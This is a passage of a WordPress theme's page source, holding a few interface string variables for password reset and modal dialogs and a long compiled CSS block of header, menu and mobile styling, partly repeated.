var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
